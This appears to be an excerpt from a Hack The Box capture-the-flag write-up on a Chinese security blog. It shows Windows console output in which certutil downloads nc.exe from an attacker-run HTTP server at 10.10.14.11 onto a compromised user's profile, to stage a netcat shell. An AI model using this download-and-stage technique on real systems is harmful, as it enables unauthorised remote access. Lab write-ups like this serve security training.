 dayuAccess
08/21/2018  10:31 PM    <DIR>          .
08/21/2018  10:31 PM    <DIR>          ..
08/23/2018  11:46 PM    <DIR>          Administrator
07/14/2009  04:57 AM    <DIR>          Public
08/23/2018  10:52 PM    <DIR>          security
0 File(s)              0 bytes
5 Dir(s)  16,771,293,184 bytes free
C:\Users>cd security
C:\Users\security>certutil -urlcache -split -f http://10.10.14.11/nc.exe nc.exe
****  Online  ****
0000  ...
e800
CertUtil: -URLCache command completed successfully.
C:\Users\security>dir
Volume in drive C has no label.
Volume Serial Number is 9C45-DBF0
Directory of C:\Users\security
03/25/2020  03:09 AM    <DIR>          .
03/25/2020  03:09 AM    <DIR>          ..
08/24/2018  07:37 PM    <DIR>          .yawcam
08/21/2018  10:35 PM    <DIR>          Contacts
08/28/2018  06:51 AM    <DIR>          Desktop
08/21/2018  10:35 PM    <DIR>          Documents
08/21/2018  10:35 PM    <DIR>          Downloads
08/21/2018  10:35 PM    <DIR>          Favorites
08/21/2018  10:35 PM    <DIR>          Links
08/21/2018  10:35 PM    <DIR>          Music
03/25/2020  03:09 AM            59,392 nc.exe
08/21/2018  10:35 PM    <DIR>          Pictures
08/21/2018  10:35 PM    <DIR>          Saved Games
08/21/2018  10:35 PM    <DIR>          Searches
08/24/2018  07:39 PM    <DIR>          Videos
1 File(s)         59,392 bytes
14 Dir(s)  16,771,231,744 bytes free
C:\Users\security>
/home/dayuHackTheBox/dayuSecNotes/nc.exe
Serving HTTP on 0.0.0.0 port 80 ...
大余安全
https://blog.csdn.net/qq_34801745